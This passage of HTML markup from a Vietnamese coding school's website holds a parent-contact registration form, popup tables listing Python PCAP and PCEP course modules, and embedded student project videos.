<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_in225" >
If you are human, leave this field blank.			</label>
<input  id="field_in225" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vig33FgvBDCAL90wlbZz9cms=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16944,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcep&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16944" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 1: INTRODUCTION TO PYTHON AND COMPUTER PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Introduction to programming with Python</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Downloading and Installing Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 2: DATA TYPES, VARIABLES, BASIC I/O OPERATIONS, AND BASIC OPERATORS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Hello World</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Literals</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Arithmetic operators &amp; Hierarchy of prorities</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Variables – Comments</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The input() function and string operators</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 3: BOOLEAN VALUES, CONDITIONAL EXECUTION, LOOPS, LISTS AND LIST PROCESSING, LOGICAL AND BITWISE OPERATIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Comparison operators and conditional execution</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Loops</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Logic and bit operations in Python</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Lists</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Sorting simple lists</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>List processing</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Multidimentional arrays</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 4: FUNCTIONS, TUPLES, DICTIONARIES, DATA PROCESSING, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Functions</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Function parameters and argument passing</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Functions and Scopes</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Creating simple functions</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Tuples and Dictionaries</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7970" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7970,&quot;slug&quot;:&quot;project-icc-level-a-nhu-an&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7970" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-15795" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:15795,&quot;slug&quot;:&quot;project-icc-level-b-teen-tran-pham-an-khanh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-15795" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" controls="controls" width="100%"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><source src="https://kase.edu.vn/wp-content/uploads/2023/06/tran-pham-an-khanh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7925" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7925,&quot;slug&quot;:&quot;project-icc-level-a-nguyen-phu-trong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7925" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7949" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7949,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh-2&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7949" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7954" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7954,&quot;slug&quot;:&quot;project-icc-level-a-quach-binh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7954" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7956" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7956,&quot;slug&quot;:&quot;project-icc-level-a-thien-long&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7956" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7958" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7958,&quot;slug&quot;:&quot;project-icc-level-a-khanh-quynh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7958" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/khanh-quynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8111" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8111,&quot;slug&quot;:&quot;project-icc-level-b-phuong-nhan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8111" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8115" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
